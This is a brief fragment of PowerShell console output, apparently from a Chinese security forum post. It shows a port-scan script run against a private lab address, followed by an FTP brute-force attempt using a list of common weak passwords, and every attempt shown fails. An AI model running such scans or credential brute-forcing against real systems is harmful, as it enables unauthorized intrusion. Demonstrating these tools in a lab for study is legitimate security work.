 PS C:\powershell> port-scan -f re.txt -StartAddress 172.16.41.132 -EndAddress 172.16.41.132
172.16.41.132 is alive
172.16.41.132 open 21
172.16.41.132 open 80
172.16.41.132 open 139
172.16.41.132 open 445
172.16.41.132 open 1433
172.16.41.132 open 3306
Brute Forcing ftp Service on 172.16.41.132....
login ftp to 172.16.41.132 with ftp : ftp@163.com fail
login ftp to 172.16.41.132 with ftp : ftp fail
login ftp to 172.16.41.132 with ftp : 1 fail
login ftp to 172.16.41.132 with ftp : 12 fail
login ftp to 172.16.41.132 with ftp : 123 fail
login ftp to 172.16.41.132 with ftp : 1234 fail
login ftp to 172.16.41.132 with ftp : 12345 fail
login ftp to 172.16.41.132 with ftp : 123456 fail
login ftp to 172.16.41.132 with ftp : 1234567 fail
login ftp to 172.16.41.132 with ftp : 12345678 fail
login ftp to 172.16.41.132 with ftp : 123456789 fail
login ftp to 172.16.41.132 with ftp : 1234567890 fail
login ftp to 172.16.41.132 with ftp : 654321 fail
login ftp to 172.16.41.132 with ftp : 54321 fail
login ftp to 172.16.41.132 with ftp : 00000000 fail
先知社区